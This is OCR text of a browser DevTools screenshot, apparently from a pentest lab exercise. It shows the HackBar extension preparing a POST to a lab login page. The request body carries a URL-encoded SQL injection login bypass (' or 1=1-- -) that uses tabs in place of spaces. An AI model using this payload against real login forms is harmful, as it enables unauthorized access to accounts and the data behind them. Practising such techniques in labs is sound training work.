 DevTools - ptl-72313cc1729f-47cbd61b278f.libcurl.me/
Elements Console Sources Network Performance HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://ptl-72313cc1729f-47cbd61b278f.libcurl.me/login.php
enctype
Use POST method
application/x-www-form-urlencoded
Body
password=&username=%27%09or%091%3D1--%09-
MODIFY HEADER
Name Value
Origin http://ptl-72313cc1729f-47
Name Value
DNT 1
Name Value
Upgrade-Insecure-R… 1